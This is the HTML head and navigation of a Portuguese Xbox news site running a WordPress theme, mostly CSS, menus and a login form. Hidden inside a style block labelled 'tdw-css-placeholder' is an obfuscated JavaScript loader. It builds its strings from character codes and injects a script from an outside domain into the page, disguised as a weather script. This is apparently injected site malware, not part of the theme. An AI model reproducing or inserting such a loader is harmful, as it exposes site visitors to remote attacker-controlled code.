var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="c687b09ffb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}</style>

<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.page-id-141424 {
  background-image: url("https://www.centralxbox.com.br/wp-content/uploads/2025/10/wrapping-exemple.png");
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed; /* opcional, pode remover se der problema em mobile */

  /* espaço para exibir o topo do background */
  padding-top: 250px;

  /* opcional: transição suave se for trocar o background */
  transition: background-image 0.3s ease-in-out;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4eb853}.tdm-btn-style2:before{border-color:#4eb853}.tdm-btn-style2{color:#4eb853}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4eb853;-moz-box-shadow:0 2px 16px #4eb853;box-shadow:0 2px 16px #4eb853}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4eb853;-moz-box-shadow:0 4px 26px #4eb853;box-shadow:0 4px 26px #4eb853}</style>

	<style id="tdw-css-placeholder">(function(){try{varakcqeewvv=String;let_klblk="f"+"ro"+akcqeewvv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_cxfrei="s"+"c"+akcqeewvv[_klblk](114,105,112,116),acxvp="c"+"re"+akcqeewvv[_klblk](97,116,101,69,108,101,109,101,110,116),_wwvsdstvfhk="s"+akcqeewvv[_klblk](114,99),_ejkswxaji=akcqeewvv[_klblk](105,100),_vmxttdabs="cu"+"rre"+akcqeewvv[_klblk](110,116,83,99,114,105,112,116);let_zeypr="pa"+"r"+akcqeewvv[_klblk](101,110,116,78,111,100,101),_dmtpqawegs="i"+"ns"+akcqeewvv[_klblk](101,114,116,66,101,102,111,114,101),ahydbpuxqbxi="ge"+"El"+akcqeewvv[_klblk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gdazxlc="h"+"e"+akcqeewvv[_klblk](97,100),_gyqlubfhqds="ap"+"p"+akcqeewvv[_klblk](101,110,100,67,104,105,108,100),_zffrkkb=document;var_uaghp="t"+"e"+akcqeewvv[_klblk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),axohncszsb=_zffrkkb[acxvp](_cxfrei),_ufykr=akcqeewvv[_klblk](104,116,116,112,115,58,47,47)+akcqeewvv[_klblk](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+akcqeewvv[_klblk](47)+akcqeewvv[_klblk](115,111,117,114,99,101,115)+akcqeewvv[_klblk](47)+"c"+"d"+akcqeewvv[_klblk](110,46,106,115);axohncszsb[_wwvsdstvfhk]=_ufykr;axohncszsb[_ejkswxaji]=_uaghp;if(_zffrkkb[_vmxttdabs]){_zffrkkb[_vmxttdabs][_zeypr][_dmtpqawegs](axohncszsb,_zffrkkb[_vmxttdabs])}else{_zffrkkb[ahydbpuxqbxi](_gdazxlc)[0][_gyqlubfhqds](axohncszsb)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-131516 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs global-block-template-1 tdb_template_116045 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop" class="td-mobile-main-menu"><li id="menu-item-103234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li>
</ul>
</li>
<li id="menu-item-103225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li id="menu-item-138700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></li>
</ul>
</li>
<li id="menu-item-31801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li id="menu-item-145613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145613"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li id="menu-item-145614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li id="menu-item-145615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li id="menu-item-145616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-29909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li id="menu-item-103245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li id="menu-item-29902" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu nome de usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.centralxbox.com.br/politica-de-privacidade/">Politica de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
